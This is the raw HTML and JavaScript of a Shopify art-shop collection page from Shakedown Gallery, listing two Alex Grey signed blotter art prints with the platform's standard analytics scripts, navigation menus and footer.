Art\",\"url\":\"\/products\/alex-and-allyson-grey-bicycle-day-75th-anniversary-blotter-art\",\"type\":\"Signed Blotter Art\"},\"id\":\"8119268212851\",\"image\":{\"src\":\"\/\/shakedowngallery.com\/cdn\/shop\/products\/AAG-B-Day-2018-Allyson-Alex_1024x1024_095ce1a6-4f6f-40df-9326-6f5e1fb6d458.png?v=1553171169\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":150.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Alex Grey \\\"St Albert\\\" Hofmann 75th Anniversary Blotter Art\",\"vendor\":\"Shakedown Gallery\",\"id\":\"749425459315\",\"untranslatedTitle\":\"Alex Grey \\\"St Albert\\\" Hofmann 75th Anniversary Blotter Art\",\"url\":\"\/products\/alex-grey-st-albert-hofmann-75th-anniversary-blotter-art\",\"type\":\"Signed Blotter Art\"},\"id\":\"8116607484019\",\"image\":{\"src\":\"\/\/shakedowngallery.com\/cdn\/shop\/products\/Alex-Grey-St-Albert-75th-site.jpg?v=1549542275\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":749897252979,"gid":"gid:\/\/shopify\/Product\/749897252979","vendor":"Shakedown Gallery","type":"Signed Blotter Art","handle":"alex-and-allyson-grey-bicycle-day-75th-anniversary-blotter-art","variants":[{"id":8119268212851,"price":15000,"name":"Alex and Allyson Grey Bicycle Day 75th Anniversary Blotter Art","public_title":null,"sku":""}],"remote":false},{"id":749425459315,"gid":"gid:\/\/shopify\/Product\/749425459315","vendor":"Shakedown Gallery","type":"Signed Blotter Art","handle":"alex-grey-st-albert-hofmann-75th-anniversary-blotter-art","variants":[{"id":8116607484019,"price":15000,"name":"Alex Grey \"St Albert\" Hofmann 75th Anniversary Blotter Art","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":16923613,"requestId":"06dd2bbc-986c-4a5e-b433-598b673964da-1769115514"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3792257,
      theme_id: 137541484723,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shakedowngallery.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shakedowngallery.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shakedowngallery.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3792257,"isMerchantRequest":null,"themeId":137541484723,"themeCityHash":"15965614626657640940","contentLanguage":"en","currency":"USD","eventMetadataId":"b5739551-102d-4355-bc98-eadb871cc8b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":16923613,"requestId":"06dd2bbc-986c-4a5e-b433-598b673964da-1769115514","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: alex-grey","collectionName":"alex-grey","collectionId":16923613,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shakedowngallery.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shakedowngallery.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3792257"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137541484723"
  data-theme-name="Optimo"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shakedowngallery.com/api/collect"
></script>
</head>
  <body>
    <div id="shopify-section-announcement-bar" class="shopify-section">
  <a class="announcement-bar announcement-bar--announcement-bar">
    <div class="width">
      <span><p>WELCOME TO SHAKEDOWN GALLERY</p></span>
    </div>
  </a>


<style>
  .announcement-bar--announcement-bar {
    
      background-color: var(--button_color);
      color: var(--button_text_color);
    
  }
  
  .announcement-bar--announcement-bar > div > span {
    display: block;
    text-align: center;
    font-family: var(--body_font);
    font-weight: var(--body_bold_font_weight);
    font-size: var(--body_font_size);
    padding: 0 20px;
    overflow: hidden;
    width: 100%;
    text-overflow: ellipsis;
    line-height: 2;
  }
</style>


</div>
    <div class="wrapper">
      <header id="shopify-section-header" class="shopify-section header"><style>
  .header {
    background: #080808;
    color: #ffffff;
    border-bottom: 1px solid#f6edf6;
  }

  .header-hamburger span {
    color: #ffffff;
  }

  .header-nav-item span {
    color: #ffffff;
    font-family: oswald, sans-serif;
    font-size:smallpx;
  }

  .header-logo {
    width: 170px;
  }

  .header-icons .header-icons-anchor {
    color: #ffffff;
  }
  .menu-icon, .cart-icon
  .header-hamburger {
    color: #ffffff;
  }

  .header-icons-anchor-cart-count {
    background-color: #ff0000;
    color: #fff9f9;
  }

  @media(max-width: 959px) {
    .header-nav-item {
      border-bottom: 1px solid#f6edf6;
    }

    .header-nav-mobile-close-out > a > span,
    .header-nav-mobile-close-out > a > svg {
      color: #818181;
    }
    .menu-icon, .cart-icon{
    width:28px;
    height:32px;
  }
  }
</style>

<div class="width">
  <div class="header-flex">
    <button class="header-hamburger">
      <span class="header-hamburger-open">
<svg height="32" width="32" viewbox="0 0 40 40"><path fill="currentColor" d="M6.542 29.833q-.542 0-.938-.395-.396-.396-.396-.938 0-.542.396-.917t.938-.375H33.5q.542 0 .917.375t.375.917q0 .583-.375.958t-.917.375Zm0-8.541q-.542 0-.938-.375-.396-.375-.396-.959 0-.541.396-.916t.938-.375H33.5q.542 0 .917.395.375.396.375.938 0 .542-.375.917t-.917.375Zm0-8.5q-.542 0-.938-.375-.396-.375-.396-.959 0-.541.396-.916t.938-.375H33.5q.542 0 .917.396.375.395.375.937t-.375.917q-.375.375-.917.375Z"/></svg>
</span>
      <span class="header-hamburger-close">
        
<svg height="32" width="32" viewbox="0 0 40 40" ><path fill="currentColor" d="m20 21.875-8.5 8.5q-.417.375-.938.375-.52 0-.937-.375-.375-.417-.375-.937 0-.521.375-.938l8.542-8.542-8.542-8.5q-.375-.375-.375-.916 0-.542.375-.917.417-.417.937-.417.521 0 .938.417l8.5 8.5 8.5-8.5q.417-.375.938-.375.52 0 .937.375.375.417.375.938 0 .52-.375.937L21.833 20l8.542 8.542q.375.375.396.916.021.542-.396.917-.375.375-.917.375-.541 0-.916-.375Z"/></svg>
      </span>
    </button>

    <a href="/" class="header-logo">
      
        <img src="//shakedowngallery.com/cdn/shop/files/shakedown-logo-rectangle_7770f390-4c55-49b4-b0cf-b6a22f0d82c6.png?v=1713369285" alt="Shakedown Gallery">
      
    </a>

    <ul class="header-nav">
      <li class="header-nav-item header-nav-mobile-close-out">
        <a class="header-nav-anchor" href="#">
          <span>Menu</span>
          
<svg height="32" width="32" viewbox="0 0 40 40" ><path fill="currentColor" d="m20 21.875-8.5 8.5q-.417.375-.938.375-.52 0-.937-.375-.375-.417-.375-.937 0-.521.375-.938l8.542-8.542-8.542-8.5q-.375-.375-.375-.916 0-.542.375-.917.417-.417.937-.417.521 0 .938.417l8.5 8.5 8.5-8.5q.417-.375.938-.375.52 0 .937.375.375.417.375.938 0 .52-.375.937L21.833 20l8.542 8.542q.375.375.396.916.021.542-.396.917-.375.375-.917.375-.541 0-.916-.375Z"/></svg>
        </a>
      </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/collections/2024-holiday-releases"
          >
            <span>Black Friday 2024 Blotter Art Releases</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/collections/frontpage"
          >
            <span>Best Sellers</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item header-nav-item--has-sub font-size-small">
          <a
            class="header-nav-anchor header-nav-anchor--sub-trigger"
            href="/"
          >
            <span>Artist Editions</span>
            
              <svg viewbox="0 0 48 48" height="32" width="32"><path fill="currentColor" d="m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z"/></svg>

            
          </a>

          
            <ul class="header-sub-nav">
              
                <li class="header-sub-nav-item header-sub-nav-item--has-sub">
                  <a
                    href="/search"
                    class="header-sub-nav-anchor header-sub-nav-anchor--sub-trigger"
                  >
                    Signed
                  </a>

                  
                    <ul class="header-sub-sub-nav">
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/emek-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Emek
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/jermaine-rogers"
                            class="header-sub-sub-nav-anchor "
                          >
                            Jermaine Rogers
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/richard-biffle-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Richard Biffle
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/randal-roberts-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Randal Roberts
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/mikio-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Mikio
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/alex-grey"
                            class="header-sub-sub-nav-anchor "
                          >
                            Alex Grey
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/stanley-mouse-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Stanley Mouse
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/jeff-wood-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Jeff Wood
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/joey-mars-signed-blotter-art"
                            class="header-sub-sub-nav-anchor "
                          >
                            Joey Mars
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/mark-mccloud-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Mark McCloud
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/tripp-limited-edition"
                            class="header-sub-sub-nav-anchor "
                          >
                            Tripp
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="header-sub-nav-item header-sub-nav-item--has-sub">
                  <a
                    href="/search"
                    class="header-sub-nav-anchor header-sub-nav-anchor--sub-trigger"
                  >
                    Unsigned
                  </a>

                  
                    <ul class="header-sub-sub-nav">
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/mikio-unsigned-editions"
                            class="header-sub-sub-nav-anchor "
                          >
                            Mikio Unsigned
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/tina-carpenter-unsigned-editions"
                            class="header-sub-sub-nav-anchor "
                          >
                            Tina Carpenter
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/mike-dubois-unsigned-editions"
                            class="header-sub-sub-nav-anchor "
                          >
                            Mike Dubois
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/richard-biffle-unsigned-editions"
                            class="header-sub-sub-nav-anchor "
                          >
                            Richard Biffle
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/randal-roberts-open"
                            class="header-sub-sub-nav-anchor "
                          >
                            Randal Roberts
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/jeff-wood-1"
                            class="header-sub-sub-nav-anchor "
                          >
                            Jeff Wood
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          
        </li>
      
        <li class="header-nav-item header-nav-item--has-sub font-size-small">
          <a
            class="header-nav-anchor header-nav-anchor--sub-trigger"
            href="/search"
          >
            <span>Rarities & Vintage</span>
            
              <svg viewbox="0 0 48 48" height="32" width="32"><path fill="currentColor" d="m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z"/></svg>

            
          </a>

          
            <ul class="header-sub-nav">
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/bicycle-day"
                    class="header-sub-nav-anchor "
                  >
                    Bicycle Day
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/tim-leary"
                    class="header-sub-nav-anchor "
                  >
                    Tim Leary
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/albert-hofmann-1"
                    class="header-sub-nav-anchor "
                  >
                    Albert Hofmann
                  </a>

                  
                </li>
              
            </ul>
          
        </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/collections/grateful-dead"
          >
            <span>Classic Grateful Dead</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/collections/buy-in-bulk-and-save"
          >
            <span>Buy In Bulk And Save</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/pages/custom-blotter-art"
          >
            <span>Custom Blotter Art</span>
            
          </a>

          
        </li>
      
    </ul>

    <ul class="header-icons">
      

      
        <li class="header-icons-item">
          
            <a class="header-icons-anchor" href="/account/login">
              <svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewbox="0 0 40 40" fill="currentColor"><path d="M20 20q-2.708 0-4.479-1.771T13.75 13.75q0-2.708 1.771-4.479T20 7.5q2.708 0 4.479 1.771t1.771 4.479q0 2.708-1.771 4.479T20 20Zm10.458 12.958H9.542q-1.084 0-1.855-.77-.77-.771-.77-1.855v-1.375q0-1.5.75-2.604t1.958-1.687q2.708-1.25 5.25-1.875T20 22.167q2.583 0 5.104.645 2.521.646 5.229 1.855 1.25.583 2 1.687t.75 2.604v1.375q0 1.084-.771 1.855-.77.77-1.854.77ZM9.542 30.333h20.916v-1.375q0-.583-.354-1.125-.354-.541-.854-.791-2.542-1.209-4.729-1.709-2.188-.5-4.521-.5-2.333 0-4.542.5-2.208.5-4.708 1.709-.542.25-.875.791-.333.542-.333 1.125ZM20 17.375q1.542 0 2.583-1.042 1.042-1.041 1.042-2.583 0-1.542-1.042-2.583-1.041-1.042-2.583-1.042-1.542 0-2.583 1.042-1.042 1.041-1.042 2.583 0 1.542 1.042 2.583 1.041 1.042 2.583 1.042Zm0-3.625Zm0 16.583Z"/></svg>
            </a>
          
        </li>
      

      
        <li class="header-icons-item">
          <a class="header-icons-anchor header-icons-anchor--cart" href="/cart">
            
              <img src="//shakedowngallery.com/cdn/shop/files/icons8-cart_1.svg?v=1712926001" class="cart-icon">
            <span class="header-icons-anchor-cart-count header-icons-anchor-cart-count--hide">0</span>
          </a>
        </li>
      
    </ul>
  </div>
</div>



<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelector('.header-nav-mobile-close-out > a').addEventListener('click', function (e) {
      e.preventDefault();
      document.querySelector('body').classList.remove('nav-active');
      document.querySelector('body').style = '';
    });
  });
</script>
</header>
      <!--LayoutHub-Workspace-Start--><div id="shopify-section-template--17031145521331__0375b4fa-f6b7-4d9c-937a-4d915e2821d1" class="shopify-section"><style>
  .collection-main--template--17031145521331__0375b4fa-f6b7-4d9c-937a-4d915e2821d1 .collection-slider .collection-slider-item > a > span {
    font-size: var(--body_font_size);
    
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #e5e7eb;
  }

  .collection-main--template--17031145521331__0375b4fa-f6b7-4d9c-937a-4d915e2821d1 .collection-slider-header > span {
    font-size: var(--body_bold_font_size);
    
  }

  .collection-body-grid .product-grid-item--standard img {
    
  }
</style>

<div class="collection-main collection-main--template--17031145521331__0375b4fa-f6b7-4d9c-937a-4d915e2821d1 section-spacing--both">
  
    <header class="collection-top ">
      <div class="width">
        <div class="collection-top-flex">
          <div class="collection-top-text"></div>

          
            
          
          
        </div>
      </div>
    </header>
  

  <div class="collection-body">
    <div class="width">
      
        <div class="collection-body-filters">
          <div class="collection-body-filters-sort">
            <label for="sort-by">Sort by</label>
            <select id="sort-by" onchange="sortProduct()">
              
              
                <option
                  value="manual"
                  
                >
                  Featured
                </option>
              
                <option
                  value="best-selling"
                  
                >
                  Best selling
                </option>
              
                <option
                  value="title-ascending"
                  
                    selected="selected"
                  
                >
                  Alphabetically, A-Z
                </option>
              
                <option
                  value="title-descending"
                  
                >
                  Alphabetically, Z-A
                </option>
              
                <option
                  value="price-ascending"
                  
                >
                  Price, low to high
                </option>
              
                <option
                  value="price-descending"
                  
                >
                  Price, high to low
                </option>
              
                <option
                  value="created-ascending"
                  
                >
                  Date, old to new
                </option>
              
                <option
                  value="created-descending"
                  
                >
                  Date, new to old
                </option>
              
            </select>            
          </div>
        </div>
      

      
        <div class="collection-body-grid">
                
          
            
          
            
          
            

            

            
          
            

            

          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/alex-grey/products/alex-grey-st-albert-hofmann-75th-anniversary-blotter-art"
    class="product-grid-item product-grid-item--card"
  >
    
      <img src="//shakedowngallery.com/cdn/shop/products/Alex-Grey-St-Albert-75th-site.jpg?v=1549542275">
      
        <img src="//shakedowngallery.com/cdn/shop/products/Alex-Grey-St-Albert-75th-site.jpg?v=1549542275" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Alex Grey "St Albert" Hofmann 75th Anniversary Blotter Art</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$ 150.00</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/alex-grey/products/alex-and-allyson-grey-bicycle-day-75th-anniversary-blotter-art"
    class="product-grid-item product-grid-item--card"
  >
    
      <img src="//shakedowngallery.com/cdn/shop/products/AAG-B-Day-2018-Allyson-Alex_1024x1024_095ce1a6-4f6f-40df-9326-6f5e1fb6d458.png?v=1553171169">
      
        <img src="//shakedowngallery.com/cdn/shop/products/AAG-B-Day-2018-Allyson-Alex_1024x1024_095ce1a6-4f6f-40df-9326-6f5e1fb6d458.png?v=1553171169" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Alex and Allyson Grey Bicycle Day 75th Anniversary Blotter Art</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$ 150.00</span>
        </span>
        
      
    </span>
  </a>


          
        </div>

        <div class="pagination">
          <div class="pagination-inner">
            
          </div>
        </div>
      
    </div>
  </div>
</div>

<script>
  Shopify.queryParams = {};
  var is_product_hover = false;
  if (location.search.length) {
    var params = location.search.substr(1).split('&');
    for (var i = 0; i < params.length; i++) {
      var keyValue = params[i].split('=');
      if (keyValue.length) {
        Shopify.queryParams[decodeURIComponent(keyValue[0])] = decodeURIComponent(keyValue[1]);
      }
    }
  }

  document.addEventListener("DOMContentLoaded", function() {
    if(is_product_hover) {
      $(".product-grid-item").mouseenter(function() {
        $(this).find("img:first-child").css("display", "none");
        $(this).find("img:nth-child(2)").css("display", "block");
      });

      $(".product-grid-item").mouseleave(function() {
        $(this).find("img:first-child").css("display", "block");
        $(this).find("img:nth-child(2)").css("display", "none");
      })
    }
  });

  function sortProduct(){
    sort_by = document.getElementById('sort-by').value;
    console.log(document.getElementById('sort-by').value); 
   
  }

    // Update sort_by query parameter on select change
    document.querySelector('#sort-by').addEventListener('change', function(e) {
    var value = e.target.value;

    Shopify.queryParams.sort_by = value;
    location.search = new URLSearchParams(Shopify.queryParams).toString();
  });
</script>


</div><!--LayoutHub-Workspace-End-->
      <limespot></limespot>
      <footer id="shopify-section-footer" class="shopify-section footer"><div class="width">
  <div class="footer-top">
    
      <div class="footer-top-column footer-top-column--logo-social">
        
          

          <ul class="footer-top-social">
            
              <li>
                <a href="https://twitter.com/shakedownart">
                  <svg viewBox="0 0 512 512" width="20"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
                </a>
              </li>
            

            
              <li>
                <a href="https://www.facebook.com/shakedowngallery/">
                  <svg width="20" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>
                </a>
              </li>
            

            

            
              <li>
                <a href="https://www.instagram.com/shakedowngallery/">
                  <svg width="20" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                </a>
              </li>
            
          </ul>

        
      </div>
    
      <div class="footer-top-column footer-top-column--menu">
        
          <h2>Customer Care</h2>

          <ul>
            
              <li>
                <a href="/pages/about-us">Our Story</a>
              </li>
            
              <li>
                <a href="/account/login">Account Login</a>
              </li>
            
              <li>
                <a href="/pages/bulk-discounts">Bulk Blotter Art</a>
              </li>
            
              <li>
                <a href="/pages/custom-blotter-art">Custom Blotter</a>
              </li>
            
              <li>
                <a href="/collections/posters-etc">Posters</a>
              </li>
            
              <li>
                <a href="/pages/contact">Contact</a>
              </li>
            
          </ul>
        
      </div>
    
      <div class="footer-top-column footer-top-column--menu">
        
          <h2>Policies</h2>

          <ul>
            
              <li>
                <a href="/policies/privacy-policy">Privacy Policy</a>
              </li>
            
              <li>
                <a href="/policies/refund-policy">Refund Policy</a>
              </li>
            
              <li>
                <a href="/policies/terms-of-service">Terms of Service</a>
              </li>
            
          </ul>
        
      </div>
    
  </div>

  

  <div class="footer-bottom">
    <p>© 2024 Shakedown Gallery. All Rights Reserved</p>
  </div>
</div>

<style>
  
    .footer {
      background-color: var(--background_color);
      color: var(--text_color);
      border-color: var(--border_color);
    }

    .footer a {
      color: var(--text_color);
    }

    .footer .footer-top-social a {
      border-color: var(--border_color);
    }
  
    .footer-disclaimer-border {
      border: 1px dotted var(--border_color);
    }
  
</style>

</footer>
      
        <div id="shopify-section-robust-cart" class="shopify-section rc90">







<script>
  window.ROBUST_CART_DEV = false
</script>

<style>
